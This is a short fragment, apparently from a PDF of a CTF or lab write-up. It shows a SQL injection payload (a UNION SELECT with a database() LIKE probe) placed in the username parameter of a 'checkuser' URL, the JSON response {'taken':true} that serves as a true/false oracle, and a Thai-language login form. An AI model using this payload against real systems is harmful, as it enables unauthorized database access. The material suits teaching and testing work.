 https://hakka.hka/checkuser?username=admin123' UNION SELECT 1,2,3 where database() like '%';--
{"taken":true}
https://hakka.hka/login
เข้าสู่ระบบ
ชื่อผู้ใช้
รหัสผ่าน
เข้าสู่ระบบ